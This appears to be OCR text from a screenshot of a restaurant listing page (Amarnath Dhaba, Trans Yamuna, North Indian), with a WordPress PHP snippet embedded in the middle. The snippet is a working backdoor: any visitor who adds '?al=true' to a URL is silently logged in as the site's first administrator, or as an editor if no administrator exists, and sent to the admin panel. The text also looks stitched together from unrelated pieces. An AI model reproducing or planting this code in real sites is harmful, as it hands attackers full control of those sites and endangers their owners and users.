
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Amarnath Dhaba,
Trans Yamuna
North Indian
Add Review